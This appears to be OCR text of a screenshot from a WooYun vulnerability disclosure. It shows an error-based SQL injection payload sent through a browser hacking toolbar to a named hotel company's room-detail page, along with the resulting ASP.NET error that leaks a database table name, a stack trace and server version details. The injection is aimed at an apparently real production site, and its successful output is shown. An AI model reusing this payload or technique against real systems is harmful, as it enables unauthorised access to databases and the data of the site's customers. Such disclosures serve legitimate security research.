 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'TurnsTable...
system.greentree.com.cn:8080/frontinvest/roomd
搜索
0
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
http://system.greentree.com.cn:8080/frontinvest/roomdetail.aspx?
Split URL
hotelcode=531001' and 1= (select top 1 name from sysobjects where xtype='u' ) and '1'='1
Execute
Enable Post data Enable Referrer
“/FrontInvest”应用程序中的服务器错误。
在将 nvarchar 值 'TurnsTable' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'TurnsTable' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'TurnsTable' 转换成数据类型 int 时失败。]
Base.DbTrans.ExecuteDMLSql(String sqlText, String tblName) +249
FrontInvest.cs.RoomDetailNew.GetHotelTableInfo(HotelTableName tblname, String hotelCode) +221
FrontInvest.cs.RoomDetailNew.SetRoomList(String hotelCode) +176
FrontInvest.RoomDetail.Page_Load(Object sender, EventArgs e) +549
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.8009; ASP.NET 版本:2.0.50727.8008
www.wooyun.org